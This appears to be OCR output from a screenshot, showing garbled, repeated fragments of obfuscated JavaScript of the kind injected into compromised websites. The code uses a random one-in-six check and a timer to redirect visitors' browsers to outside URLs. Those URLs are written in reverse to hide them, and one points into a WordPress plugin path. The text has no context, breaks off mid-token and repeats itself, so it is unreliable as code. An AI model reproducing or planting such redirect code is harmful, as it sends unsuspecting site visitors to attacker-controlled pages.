
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() *
6); if (number1==3){var delay = 18000;
setTimeout($nJe(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() *
6);if (number1==3){var delay =
18000;setTimeout($zXz(0), delay);}
tobor-
latigid//:sptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var